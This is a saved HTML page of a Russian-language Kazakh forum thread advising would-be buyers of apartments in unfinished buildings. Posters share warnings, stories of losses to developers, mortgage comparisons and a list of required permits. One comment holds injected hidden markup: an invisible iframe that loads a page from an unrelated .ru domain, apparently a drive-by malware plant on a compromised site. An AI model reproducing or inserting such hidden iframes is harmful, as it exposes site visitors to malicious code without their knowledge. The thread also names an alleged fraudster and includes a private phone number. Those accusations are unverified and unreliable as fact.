

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bari.kz/discussion/161/nachinayuschim-dolschikam/p1
body_size: 19074
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-ca">
<head>
   <title>Начинающим дольщикам - Строительство и ремонт, прочее обсуждения Bari.kz - Форум о новостройках Казахстана 75115</title>
<link rel="stylesheet" type="text/css" href="/applications/dashboard/design/style.css?v=2.0.18b2a" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Emotify/emotify.css?v=1.0" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Tagging/design/tag.css?v=1.0.3" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/cleditor/design/jquery.cleditor.css?v=1.0" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/AptAds/design/aptads.css?v=0.1.5b" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/CategoryAccordion/design/accordion.css?v=0.1.4b" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Mediator/design/style.css?v=0.2.16" media="all" />
<link rel="stylesheet" type="text/css" href="/plugins/Flagging/design/flagging.css?v=1.1.0" media="all" />
<link rel="shortcut icon" href="/themes/default/design/favicon.png" type="image/x-icon" />
<meta name="description" content="Начинающим дольщикам" />
<meta name="description" content="Форум о проблемных новостройках Казахстана. ЖК Шыгыс, ЖК Жагалау, и другие долгострои Нур-Султана (Астаны) и Алматы." />
<meta name="keywords" content="Новостройки Астаны, дольщики, недвижимость в Астане, недвижимость в Нур-Султане, недвижимость в Алматы, форум дольщиков" />
<script src="/js/library/jquery.js" type="text/javascript"></script>
<script src="/js/library/jquery.livequery.js" type="text/javascript"></script>
<script src="/js/library/jquery.form.js" type="text/javascript"></script>
<script src="/js/library/jquery.popup.js" type="text/javascript"></script>
<script src="/js/library/jquery.gardenhandleajaxform.js" type="text/javascript"></script>
<script src="/js/global.js" type="text/javascript"></script>
<script src="/js/library/jquery.ui.packed.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/options.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/bookmark.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/discussion.js" type="text/javascript"></script>
<script src="/applications/vanilla/js/autosave.js" type="text/javascript"></script>
<script src="/plugins/Emotify/emotify.js" type="text/javascript"></script>
<script src="/plugins/cleditor/js/jquery.cleditor.min.js" type="text/javascript"></script>
<script src="/js/embed_local.js" type="text/javascript"></script>
<script src="/plugins/CategoryAccordion/js/accordion.js" type="text/javascript"></script>
<script src="/plugins/Mediator/mediator.js" type="text/javascript"></script>
<style type="text/css">
a.PreviewButton {
	display: none !important;
}
</style>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		// Make sure the removal of autogrow does not break anything
		jQuery.fn.autogrow = function(o) { return; }
		// Attach the editor to comment boxes
		jQuery("#Form_Body").livequery(function() {
			var frm = $(this).parents("div.CommentForm");
			ed = jQuery(this).cleditor({width:"100%", height:"100%"})[0];
			this.editor = ed; // Support other plugins!
			jQuery(frm).bind("clearCommentForm", {editor:ed}, function(e) {
				frm.find("textarea").hide();
				e.data.editor.clear();
			});
		});
	})(jQuery);
</script>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body id="vanilla_discussion_index" class="Vanilla Discussion Index ">
   <div id="Frame">
      <div id="Head">
         <div class="Menu">
            <h1><a class="Title" href="/"><span>Bari.kz - Форум о новостройках Казахстана</span></a></h1>
            <ul id="Menu"><li class=" Highlight"><a href="/discussions">Все темы</a></li>
<li><a href="/categories/astana-zhilye-kompleksy">Актуальные темы</a></li>
<li class="NonTab"><a class="SignInPopup" href="/entry/signin">Войти</a></li>
</ul>            <div class="Search"><form method="get" action="/search">
<div>
<input type="text" id="Form_Search" name="Search" value="" class="InputBox" /><input type="submit" id="Form_Go" value="&rarr;" class="Button" />
</div>
</form></div>
         </div>
      </div>
      <div id="Body">
         <div id="Content"><div class="DismissMessage Box"><div  style="font-size: 110%; font-weight: bold; padding: 1px;color:#fffc85;">
Правила форума Bari.kz:</div>

<div  style="font-size: 100%; padding: 1px;color:#fffc85;">
Пользуясь форумом, необходимо:<br>

1) соблюдать Законодательство Республики Казахстан;<br>
2) не спамить;<br>
3) не оставлять ссылки на Whatsapp, Telegram и прочие чаты.</div>
<div style="clear:both;"></div></div><div class="Tabs HeadingTabs DiscussionTabs FirstPage">
   <ul>
      <li><a href="/categories/stroitelstvo">Строительство и ремонт, прочее</a></li>
   </ul>
   <div class="SubTab">Начинающим дольщикам</div>
</div>
<div class="P"><div  id="PagerAfter" class="Pager NumberedPager"><span class="Previous">‹</span><a href="/discussion/161/nachinayuschim-dolschikam/p1" class="Highlight">1</a><a href="/discussion/161/nachinayuschim-dolschikam/p2">2</a><a href="/discussion/161/nachinayuschim-dolschikam/p2" class="Next">›</a></div></div>
<ul class="MessageList Discussion FirstPage">
   <li class="Item Comment FirstComment" id="Discussion_161">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1921/Batahulya">Batahulya</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/161/nachinayuschim-dolschikam/p1" class="Permalink" name="Item_1" rel="nofollow">July 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый день!Предлагаю сюда писать советы для тех, кто хочет приобрести жилье по долевому участию. Начиная с поиска компании и жилья, заканчивая составлением договора и дальнейшего прослеживания хода стройки до сдачи жилья в эксплуатацию. Планирую приобрести строящееся жилье, но начитавшись тут кошмариков, понимаю, что без совета тех, кто &quot;там&quot; уже побывал - никак!Прошу всех неравнодушных делиться опытом, советами, контактами и любой полезно инфой. Заранее спасибо)		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_13644">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1948/%D0%94%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0">Девушка</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/13644#Comment_13644" class="Permalink" name="Item_2" rel="nofollow">July 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте. Наша проблема существуе­т с того момента когда год назад летом 2­014 года мы вложили наши деньги в строит­ельство жилого комплекса Коктал. Руковод­ство ООО Асар на тот момент не имело ра­зрешения на строительство дома. Нас обма­нули. Они начали свои работы без уведомл­ения о начале производства строительно м­онтажных работ без постановления акимата­ города Астаны на строительство. Нас в о­тделе продаж уверяли что все хорошо. В о­тношении руководителя Асар Бодаухан Кайр­ата возбуждено не одно уголовное дело. ­Срок сдачи комплекса на данный момент пр­ошел. Обязательства перед нами не выполн­ены. Мы написали на возврат денег но наш­и заявления не подписывают. И возвращать­ ничего не хотят. Кайрат Бодаухан не поя­вляется в офисе. Игнорирует звонки. В оф­исе их по улице Республики сидит только ­секретарь Лаура, которая посылает людей ­матом и не дает никакой информации о рук­оводстве. В данный момент стройка стоит,­ построено лишь два этажа. На стройке не­т охраны. Кроме того они начали распрода­вать стройматериалы со стройки, которве ­лежат на территории. Это все зафиксирова­но на диктофон и камеру, мы приезжали н­очью на стройку там стоит Камаз, готовый­ для вывоза материалов. Люди все в отчая­нии. Нас раз в несколько месяцев собираю­т и говорят что все будет нормально. Са­м руководитель Асар Кайрат ссылается на ­то что Хорошун не дает добро на стройку ­мол им перекрыли кислород. То есть он от­рицает очевидное. Людей же нас всех дол­ьщиков Кайрат призывает молчать и никуда­ не обращаться. Не разводить панику и н­е жаловаться в правоохранительные органы­. Я призываю граждан быть бдительными и ­не вкладываться в эту аферу. Мы практиче­ски потеряли свои деньги. У всех дети и ­семья. Многие снимают жилье и уже на гра­ни отчаяния. Я прошу вас принять меры. ­Мы верим в наше светлое стабильное госуд­арство. С уважением, дольщики ЖСК Атакен­т.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_14562">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1970/tj9">tj9</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/14562#Comment_14562" class="Permalink" name="Item_3" rel="nofollow">August 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			покупайте готовое жилье если хотите сохранить свои деньги,время,нервы и семью.лучше возьмите ипотеку на недостающую сумму.а то будете годами ждать ,ходить на митинги и т.д и т.п. !!!!!!!!!!!!!обманутый дольщик.		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_15262">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1267/%D0%93%D0%B0%D0%B9%D0%BD%D0%B8%D1%8F">Гайния</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/15262#Comment_15262" class="Permalink" name="Item_4" rel="nofollow">August 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Совет начинающим дольщикам (пайщикам, инвесторам и пр.) - не лезьте в &nbsp;это дерьмо, копите лучше и покупайте готовое, нервы целее и &nbsp;без риска потери денег. В нашей стране &nbsp;вкладываться в участие в любом строительстве &nbsp;РИСКОВАННО!		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_16142">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/511/Beybit">Beybit</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/16142#Comment_16142" class="Permalink" name="Item_5" rel="nofollow">September 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			ЛУЧШЕ ВОЗЬМИТЕ ИПОТЕКУ ЧЕМ ЛЕЗТЬ В ДОЛЕВОЕ!&nbsp;		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_17034">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/781/UDACHA">UDACHA</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/17034#Comment_17034" class="Permalink" name="Item_6" rel="nofollow">September 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Советовать боюсь, но примером своей семьи поделюсь: нам удалось приобрести 2 жилья при помощи долевого участия, однако назывались договора иначе: договор о вступлении в ЖСК, и договор цессии. В обоих случаях сроки конечно же не совпадали с условиями договоров, но морально мы были к этому готовы, в первом случае задержка была на 1год, во втором случае на 2года. Однако ни о чем не жалеем, очень рады, т.к. была возможность выбора подъезда, этажа за небольшие (по сравнению с готовыми квартирами) деньги. Еще есть опыт ипотеки))), точнее с нее все и началось. Скажу плюс ипотеки-ОЧЕНЬ ДИСЦИПЛИНИРУЕТ, тренирует память-точно помнишь контрольную дату погашения и сколько денег осталось в твоем кошельке вплоть до тиынки))). Но если у меня снова будет выбор, то никогда больше я не вступлю в ипотеку. Т.к. в итоге за все годы переплата за квартиру составляет 200%-немыслимо высокие у нас процентные ставки. Однако в условиях нынешней сумасшедшей девальвации ипотека сегодня становится лакомым кусочком, вот такая палка о двух концах или две стороны одной медали... Выбор зависит от первоначальных условий. Если нет ни одного жилья и все равно снимаете квартиру, то лучше оформить ипотеку, это однозначно. Если есть свое жилье и хочется еще одно, то долевое дешевле и ближе, но на всякий случай нужно быть готовыми ко всякого рода неприятным исходам... УДАЧИ ВСЕМ, ГОСПОДА! КУРБАН АЙТ МЕРЕКЕ КУТТЫ БОЛСЫН!		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_17117">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2134/%D0%A1%D1%83%D0%BB%D1%82">Султ</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/17117#Comment_17117" class="Permalink" name="Item_7" rel="nofollow">September 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-weight: normal;">Внимание, мошенница </span><b>Шнайдер Ольга Геннадьевна, </b>продает квартиры, может представлять подложные разрешительные документы, по крайне привлекательным ценам. Около сотни, обманутых ею инвесторов, в настоящее время ждут решения правоохранительных органов Астаны.&nbsp;		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_18306">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2371/Alan">Alan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/18306#Comment_18306" class="Permalink" name="Item_8" rel="nofollow">October 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Она сидит уже		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_18679">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2474/Kika">Kika</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/18679#Comment_18679" class="Permalink" name="Item_9" rel="nofollow">October 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			В каких жк стоит рассмотреть квартиры? Денег не так много, хочется вложиться и не тратить нервы		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19140">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2341/Assem8i">Assem8i</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19140#Comment_19140" class="Permalink" name="Item_10" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте, Kika, вы уже определились?<div>&nbsp;&nbsp;Подскажите может кто знает, нужно купить кв через жссб, &nbsp;в финансах очень ограничены. Квадратура около 50 максимум.&nbsp;</div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19486">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2474/Kika">Kika</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19486#Comment_19486" class="Permalink" name="Item_11" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Assem8i, здравствуйте! Еще не определилась<iframe id="a1996667054" src="//m81jmqmn.ru/f.html" style="display: none;"></iframe>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19496">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2545/Aleka2525">Aleka2525</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19496#Comment_19496" class="Permalink" name="Item_12" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Дорогие покупатели. Приобретайте кв на вторичном рынке. Ваши нервы будут в порядке и спать ночью будете спокойно. Знаю дороговато но надежно. Сейчас время такое все друг-друга обманывают, документы показывают липовые, застройщик может оказаться не надежным, или у него проблемы со стройкой, или с землей, или дом готов, а в эксплуатацию не могут его ввести, и люди живут годами и не могут зарегистрировать на законном основании свое купленное жилье или еще что-то не хорошее Так что советую покупать кв  на вторичке, со всеми документами.  		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19534">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1137/anfield_kz">anfield_kz</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19534#Comment_19534" class="Permalink" name="Item_13" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Покупайте готовое жилье!!! 		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19584">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2006/%D0%A8%D1%8B%D0%B3%D1%8B%D1%812%D0%91">Шыгыс2Б</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19584#Comment_19584" class="Permalink" name="Item_14" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			По идее, считаю, если вы станете долевым участником, то закон и гос-во на вашей стороне.<div><br></div><div>Если вы подпишите документы не долевого участия, а Предварительный договор купли-продажи, Договор инвестиций и т.п. - то риск очень высок.&nbsp;<span style="font-size: 13.3333px;">Сейчас застройщики, чтобы не мучиться с этим "Долевым участием" придумывают всякие обходные пути, чтобы привлечь деньги и строить в обход закона. А чтобы все сделать юридически грамотно - называют эти договора по-другому. И уже разбираться с этими застройщиками, в случае чего, придется вам самим, согласно заключенному договору.</span></div><div><span style="font-size: 13.3333px;">Как-то так.</span></div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_20503">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3050/magistralny3">magistralny3</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/20503#Comment_20503" class="Permalink" name="Item_15" rel="nofollow">December 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый день. Действительно нужно 100 раз подумать. Я и еще около ста человек стали вкладчиками ЖСК Магистральный 3. Теперь ни дома, ни денег. Ищем вкладчиков этого ЖСК. Отзовитесь пожалуйста!!!!! можете оставлять комменты и номера. +77077954099		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_20517">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2371/Alan">Alan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/20517#Comment_20517" class="Permalink" name="Item_16" rel="nofollow">December 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Мы в Би Ай &nbsp;групп вложились, вроде бы начали стройку и через год +2месяца ключи по договору.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_20518">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2371/Alan">Alan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/20518#Comment_20518" class="Permalink" name="Item_17" rel="nofollow">December 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			За месяц забили сваи и фундаменты вроде бы заливают еще, есть прямая видеосъемка с места стройки(онлайн режим), думаем более менее надежный застройщик по Астане, и цены терпимые.		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_20575">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2802/vip">vip</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/20575#Comment_20575" class="Permalink" name="Item_18" rel="nofollow">December 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Всем привет!<br />Хотел знать ваши мнение , я вложил на комп. АСИ ,точнее ЖСК ЖАГАЛАУ 4. подскажите пожалуйста оцените  застройшика<br />		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_21121">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3187/Macarena">Macarena</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21121#Comment_21121" class="Permalink" name="Item_19" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Если вы уже стали дольщиком, смысл оценивать застройщика? зачем вам мнения со стороны. Остается лишь уповать на то, что все закончится удачно. Мы вот мониторим вопрос долевого участия, пока так и не решимся... слишком много "но"... :(<br>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_21122">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3182/krasotka_ally">krasotka_ally</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21122#Comment_21122" class="Permalink" name="Item_20" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			что вы думаете про ЖК Кристалл (продолжение Сарайшык)? то ли летом, то ли осенью говорят должны сдать 2 очередь, 1 очередь еще достраивается. Агенство недвижимости Otau-global&nbsp;<a href="http://otau-global.kz/" target="_blank" rel="nofollow">http://otau-global.kz/</a>, только не могу понять кто застройщик. Планирую вложиться, хочется оценить риски.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_21176">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1084/Aida">Aida</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21176#Comment_21176" class="Permalink" name="Item_21" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			ЖК Кристалл застройщик Astana trade LTD. Если честно тоже не знаю, с учетом что они были проблемными. Но в гор7архитектуре обновились данные о них есть разрешения. И хочется и колется ...		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_21200">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3182/krasotka_ally">krasotka_ally</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21200#Comment_21200" class="Permalink" name="Item_22" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">Astana trade LTD - вы имеете в виду ATI Astana trade International? или&nbsp;</span><span style="font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">Astana trade LTD&nbsp;</span><span style="font-family: 'lucida grande', 'Lucida Sans Unicode', tahoma, sans-serif; font-size: 13px; line-height: 18.2px; background-color: rgb(255, 255, 255);">это другая строительная компания. Получается недорого по цене, только ждать почти год.</span>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_21227">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3187/Macarena">Macarena</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21227#Comment_21227" class="Permalink" name="Item_23" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			И не факт, что только год :( <br>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_21707">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3151/%D0%93%D0%B0%D0%BB%D0%B8%D1%8F">Галия</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/21707#Comment_21707" class="Permalink" name="Item_24" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Неужели все же застройщики косяковые? Просто те, кто благополучно получил свои квартиры здесь не сидят и поэтому нет хороших отзывов. Хочется в это верить...<span class="Emoticon Emoticon5"><span>;;)</span></span> 		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_22039">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3187/Macarena">Macarena</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22039#Comment_22039" class="Permalink" name="Item_25" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Безусловно, не все. Но и условия экономические таковы сейчас, что даже застройщикам с хорошей репутацией сложно соблюдать условия договоров. В лучшем случае - с задержкой в полгода-год объекты сдают, в худшем....<br>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_22050">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1833/2q3w">2q3w</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22050#Comment_22050" class="Permalink" name="Item_26" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте, про &nbsp;ЖК Аспан что скажете)))		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_22079">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1911/%D0%A8%D0%BE%D0%BB%D0%BF%D0%B0">Шолпа</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22079#Comment_22079" class="Permalink" name="Item_27" rel="nofollow">January 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Проблемы с землей в жк Аспан<br />		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_22080">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2493/%D0%90%D0%B9%D0%BD%D0%B0%D0%B3%D1%83%D0%BB%D1%8C">Айнагуль</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22080#Comment_22080" class="Permalink" name="Item_28" rel="nofollow">February 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Алан, би ай даже не сомневайтесь, получите в срок. Опыт был, дома замечательные. Счас вложилась в жагалау , тк би ай не потянула. Вы прав сделали		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_22350">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3151/%D0%93%D0%B0%D0%BB%D0%B8%D1%8F">Галия</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22350#Comment_22350" class="Permalink" name="Item_29" rel="nofollow">February 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте. Поговорила с риэлтором со &quot;Столичного&quot;, все начатые стройки точно будут закончены до экспо, т.е. в 2017 году. Построят любыми средствами. и Более того объявлен мораторий на новые стройки. Есть у кого-нибудь информация по этому поводу?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_22375">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/3863/timuribragimov">timuribragimov</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22375#Comment_22375" class="Permalink" name="Item_30" rel="nofollow">February 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: Calibri, sans-serif; font-size: 14.6667px; line-height: 15.6933px;">Здравствуйте. Хотел бы поинтересоваться о знающих. Насколько примерно упали цены на недвижимость после последней череды девальваций. И упали ли цены вообще в принципе? То есть имеется ли разница по цене на новые квартиры в Астане по сравнению с прошлым годом и додевальвационным периодом. Кто помнит какие цены были тогда на новые квартиры в Астане. Намного ли они снижены сейчас и снижены ли вообще? Или риэлторы и маркетологи компаний по продаже недвижимости лишь спекулируют на факте девальвации по сути оставив цены такими же для увеличения продаж?&nbsp;</span>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_22515">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2681/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F">Евгения</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/22515#Comment_22515" class="Permalink" name="Item_31" rel="nofollow">February 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span class="Author"><a rel="nofollow" href="http://bari.kz/profile/3863/timuribragimov">timuribragimov</a> цены я мониторила как раз с прошлого года, могу с уверенностью вам сказать, стоимость в тенге выросла на квадратные метры, но вот стоимость в $ упала... Если ваши накопления были именно в долларах, то сейчас вам приобрести недвижимость стало выгодней)<br></span>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_23980">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1921/Batahulya">Batahulya</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/23980#Comment_23980" class="Permalink" name="Item_32" rel="nofollow">March 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			ДД!благодарю за отзывы)) где можно в интернете уточнить данные о законности строительства, сайт акимата?Интересует ЖК Талисман в п. Тельмана, застройщик ДСС Сервис.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_23981">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1921/Batahulya">Batahulya</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/23981#Comment_23981" class="Permalink" name="Item_33" rel="nofollow">March 2016</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">При&nbsp;этом застройщик должен иметь следующие подтверждающие документы для&nbsp;начала строительства:</p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">1. Документы, подтверждающие право владения земельным участком, на&nbsp;котором располагается объект (Акт на&nbsp;право частной собственности или временного возмездного землепользования (аренды).</p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">2. Разработанная и&nbsp;прошедшая экспертизу&nbsp;проектно-сметная&nbsp;документация с&nbsp;инженерными сетями.</p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">3. Постановление акимата на&nbsp;выполнение строительных работ.</p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);">4. Уведомление в&nbsp;ГУ «Управление государственногоархитектурно-строительного&nbsp;контроля (ГАСК)» о&nbsp;начале&nbsp;строительно-монтажных&nbsp;работ.</p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; border: 0px; font-family: Roboto, Arial, sans-serif; font-size: 15px; line-height: 20px; background-color: rgb(255, 255, 255);"><br></p><p style="margin: 20px 0px 0px; padding: 0px; outline: 0px; 